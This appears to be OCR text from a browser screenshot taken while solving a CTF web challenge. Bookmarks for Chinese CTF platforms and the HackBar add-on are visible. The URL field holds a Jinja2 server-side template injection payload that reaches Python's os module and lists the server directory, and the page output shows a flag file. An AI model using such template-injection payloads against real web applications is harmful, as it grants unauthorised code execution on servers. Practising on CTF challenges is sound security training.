 220.249.52.133:39752/{{''.__class__.__mro__[2].__
New
L/F
ABP
哔哩哔哩 ( ゜- ゜)つロ ...
温州职业技术学院
Index of /
http://220.249.52.13...
攻防世界
BUUCTF
CTFHub
移动设备上的
URL http://220.249.52.133:39752/['fl4g', 'index.py'] not found
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
HackBar
ABP
Adblock Plus
应用程序
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBa
Load URL
http://220.249.52.133:39752/{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].listdir('.')}}